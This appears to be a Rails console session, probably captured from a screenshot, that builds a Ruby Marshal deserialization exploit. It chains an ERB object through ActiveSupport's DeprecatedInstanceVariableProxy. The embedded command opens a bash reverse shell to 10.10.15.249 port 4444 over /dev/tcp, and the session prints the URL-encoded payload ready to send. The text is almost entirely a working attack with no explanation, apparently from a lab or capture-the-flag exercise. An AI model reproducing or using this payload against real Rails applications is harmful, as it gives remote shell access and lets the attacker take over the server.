 Running via Spring preloader in process 743827
Loading development environment (Rails 5.2.3)
irb(main):001:0> code = '`/bin/bash -c "bash -i >& /dev/tcp/10.10.15.249/4444 0>&1"`'
irb(main):002:0> erb = ERB.allocate
irb(main):003:0> erb.instance_variable_set :@src, code
=> "`/bin/bash -c \"bash -i >& /dev/tcp/10.10.15.249/4444 0>&1\"`"
irb(main):004:0> erb.instance_variable_set :@filename, "1"
=> "1"
irb(main):005:0> erb.instance_variable_set :@lineno, 1
=> 1
irb(main):006:0> payload Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new
erb, :result)
Traceback (most recent call last):
1: from (irb):6
NoMethodError (undefined method `payload' for main:Object)
irb(main):007:0> payload = Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
Payload
=> nil
=> false
payload=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%40%60%2Fbin%2Fbash+-c
+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.15.249%2F4444+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresul
t%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
=> nil
irb(main):011:0>